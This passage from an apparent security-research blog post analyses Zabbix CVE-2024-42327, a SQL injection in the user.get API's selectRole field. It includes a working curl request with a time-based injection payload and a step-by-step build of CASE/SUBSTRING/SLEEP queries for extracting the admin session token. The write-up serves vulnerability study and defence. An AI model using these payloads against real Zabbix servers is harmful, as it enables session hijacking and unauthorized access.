CUser::addRelatedObjects() is only called if $result is not null or not empty. In other words, we have to know how $result is being written to or initialized. In the listing below, we can see that $result is initialized at either line 198 or line 203. If countOutput is specified as part of the request parameters, then it returns $result - something which we want to avoid.
25      class CUser extends CApiService {
...
68          public function get($options = []) {
...
194             while ($user = DBfetch($res)) {
195                 unset($user['passwd']);
196
197                 if ($options['countOutput']) {
198                     $result = $user['rowscount'];
199                 }
200                 else {
201                     $userIds[$user['userid']] = $user['userid'];
202
203                     $result[$user['userid']] = $user;
204                 }
205             }
206
207             if ($options['countOutput']) {
208                 return $result;
209             }
...
If you are already lost in this jungle of code, here’s what I’m trying to say.
This vulnerability can only be triggered by the user.get method, without specifying countOutput as part of our request parameters, querying for a userid that we have access to (a.k.a our own user duh!) and also specifying the SQL injection payload in selectRole.
5.2 Dynamic Analysis
The request in Table 6 shows the time-based SQL injection payload in our JSON body for user.get method. A successful time-based SQL injection will result in our querying sleeping for 5 seconds unconditionally.
| Request | Response |
|---|---|
|
Our |
Response time is > 5 seconds |
The following shows the bash commands for making the request in Table 6 while also getting the start timestamp and end timestamp of this request:
date +%3s; curl -X POST http://localhost/api_jsonrpc.php \
  -H "Content-Type: application/json" \
  -d '{
    "jsonrpc": "2.0",
    "method": "user.get",
    "params": {
        "selectRole": [
            "name",
            "roleid AND (SELECT(SLEEP(5)))"
        ],
        "userids": [
            "3"
        ]
    },
    "id": 1,
    "auth": "7f27bc8244c0f417644a461c2565308d"
}'; echo ""; date +%3s;
If you’ve already copy-pasted this curl command, you should have gotten a ~5 seconds response time.
1765238756
{"jsonrpc":"2.0","result":[{"userid":"3","username":"user","name":"","surname":"","url":"","autologin":"1","autologout":"0","lang":"default","refresh":"30s","theme":"default","attempt_failed":"0","attempt_ip":"","attempt_clock":"0","rows_per_page":"50","timezone":"default","roleid":"1","userdirectoryid":"0","ts_provisioned":"0","role":{"name":"User role","r.roleid AND (SELECT(SLEEP(5)))":"0"}}],"id":1}
1765238761
Off to a great start! Now, we will set a breakpoint at include/classes/api/services/CUser.php:3046 before running the same curl request again.

Breakpoint on Call to DBSelect()
Continue to step in / over / out until you reach include/db.inc.php:219.

Value of $query at include/db.inc.php:219
I tried squeezing in the whole damn query into the screenshot, and to no one’s surprise, it turns out to be rather hard to read.

For the sake of both our eyesight, here’s the full query string in text:
SELECT u.userid,r.name,r.roleid AND (SELECT(SLEEP(5))) FROM users u,role r WHERE u.roleid=r.roleid AND u.userid=3
Because r.roleid is non-zero, MySQL must evaluate the (SELECT(SLEEP(5)) sub-query to resolve the AND operator.
Pretty neat right? But unconditional time-based SQL by itself is pretty useless. Doing a bunch of ‘sleeping’ isn’t just going to make the database dump itself. We need to take this to the next level.
5.3 Extracting Authentication Token
This section is entirely optional for those who only came here to find out how the vulnerability works. Stay, if you wish to learn how to weaponize our payload.
Take for instance, if we want to extract the sessionid of Admin user as shown in the listing below, what should we do?
mysql> SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1;
+----------------------------------+
| sessionid                        |
+----------------------------------+
| 8b4e633a7e5b3cce259e1199f0bc4469 |
+----------------------------------+
1 row in set (0.00 sec)
The answer is fairly simple - We just need to make sure it sleeps only when a certain condition is met. Using a CASE query and the SUBSTRING function, we can craft a sub-query to check if different positions in the sessionid string match a certain character. And if it matches, then SLEEP(5).
Still clueless what I’m talking about?

Don’t worry, let’s form our payload from the ground up.
- Extract just the first character from
sessionid:
mysql> SELECT(SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1));
+----------------------------------------------------------------------------+
| (SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1)) |
+----------------------------------------------------------------------------+
| 8                                                                          |
+----------------------------------------------------------------------------+
1 row in set (0.00 sec)
- Check if the first character from
sessionidis ‘8’:
mysql> SELECT(SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1)) = '8';
+----------------------------------------------------------------------------------+
| (SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1)) = '8' |
+----------------------------------------------------------------------------------+
|                                                                                1 |
+----------------------------------------------------------------------------------+
1 row in set (0.00 sec)
- Sleep for 5 seconds if true:
mysql> SELECT CASE WHEN 1 THEN SLEEP(5) END;
+-------------------------------+
| CASE WHEN 1 THEN SLEEP(5) END |
+-------------------------------+
|                             0 |
+-------------------------------+
1 row in set (5.00 sec)
- Sleep for 5 seconds if the first character from
sessionidis ‘8’:
mysql> SELECT CASE WHEN (SELECT(SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1)) = '8') THEN SLEEP(5) END;
+----------------------------------------------------------------------------------------------------------------------+
| CASE WHEN (SELECT(SUBSTRING((SELECT sessionid FROM sessions WHERE userid=1 LIMIT 1), 1, 1)) = '8') THEN SLEEP(5) END |
+----------------------------------------------------------------------------------------------------------------------+
|                                                                                                                    0 |
+----------------------------------------------------------------------------------------------------------------------+
1 row in set (5.00 sec)
That wasn’t so hard, was it? Using this methodology, you will be able to do the same to extract out the remaining string of the sessionid.
6. Conclusion
Short and brutal: two avoidable bugs, one painful lesson.
- CVE-2024-36467: an authorization/logic gap allows an authenticated API user to add themselves to privileged groups.
- CVE-2024-42327: an SQL injection through unvalidated
selectRolevalues enables time-based data extraction.
This post has certainly been an awfully long one. I really do hope you actually got to learn something. Otherwise, I may start questioning my life choices, and should just spend more time gaming 🤪.
This year is already coming to an end, but our journey has only just begun. I’m grateful for all the opportunities life has given me thus far, and hope that it remains kind, not just to me but to you as well. This should be my last post for the year, and I hope to see you again soon!
7. References
- NVD - CVE-2024-36467: https://nvd.nist.gov/vuln/detail/CVE-2024-36467
- NVD - CVE-2024-42327: https://nvd.nist.gov/vuln/detail/CVE-2024-42327
- Zabbix API manual: https://www.zabbix.com/documentation/7.0/en/manual/api#performing-requests
- Zabbix DB scripts & docs: https://www.zabbix.com/documentation/7.0/en/manual/appendix/install/db_scripts
- Zabbix container images: https://www.zabbix.com/container_images
- Zabbix source (GitHub): https://github.com/zabbix/zabbix
- Source archive used in this post: https://github.com/zabbix/zabbix/archive/refs/tags/7.0.0rc3.zip
- PHP
implode()behavior: https://www.php.net/manual/en/function.implode.php - MySQL
SLEEP()(time-based techniques): https://dev.mysql.com/doc/refman/8.0/en/miscellaneous-functions.html#function_sleep - PHP prepared statements (recommended mitigation): https://www.php.net/manual/en/pdo.prepared-statements.php